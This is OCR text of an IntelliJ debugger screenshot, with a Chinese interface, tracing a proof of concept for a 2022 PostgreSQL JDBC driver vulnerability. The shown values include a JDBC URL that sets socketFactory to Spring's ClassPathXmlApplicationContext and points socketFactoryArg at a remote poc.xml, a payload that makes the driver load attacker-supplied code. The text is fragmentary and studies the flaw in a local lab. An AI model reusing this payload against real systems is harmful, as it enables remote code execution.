 -42.3.1.jar org postgresql Driver connect cve2022
cve2022.java Driver.class DriverManager.java poc.java SocketFactoryFactory.class ConnectionFactoryImpl.class ConnectionFactory.class
gJDBC C:\Users\c'x'k\Desk
反编译 .class文件, 字节码版本: 52.0 (Java 8) 下
.idea
src
main
java
cve2022
poc
resources
bean.xml
test
java
target
pom.xml
部库
时文件和控制台
138
139 props.setProperty(propName, propValue);
140 }
141 }
142
143 if ((props = parseURL(url, props)) == null) { url: "jdbc:postgresql://127.0.0.1:5432/test/?socketFactory=org.springframe
144 return null;
145 } else {
146 try {
147 this.setupLoggerFromProperties(props); props: size = 5
148 LOGGER.log(Level.FINE, msg: "Conne
149 long timeout = timeout(props);
150 if (timeout <= 0L) {
151 return makeConnection(url, pro
152 } else {
props = {Properties@655} size = 5
"PGDBNAME" -> "test/"
"PGPORT" -> "5432"
"socketFactory" -> "org.springframework.context.support.ClassPathXmlApplicationContext"
"PGHOST" -> "127.0.0.1"
"socketFactoryArg" -> "http://127.0.0.1:9999/poc.xml"
设置值 F2 创建呈现器
cve2022
试器 控制台
"main"@1 在组 "main": 正在运行
connect:251, Driver (org.postgresql)
getConnection:664, DriverManager (java.sql)
getConnection:270, DriverManager (java.sql)
main:10, cve2022
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {Driver@583}
url = "jdbc:postgresql://127.0.0.1:5432/test/?socketFactory=org.springframework.context.support.ClassPathXmlApplicationContext&so
info = {Properties@576} size = 0
defaults = {Properties@644} size = 1
props = {Properties@655} size = 5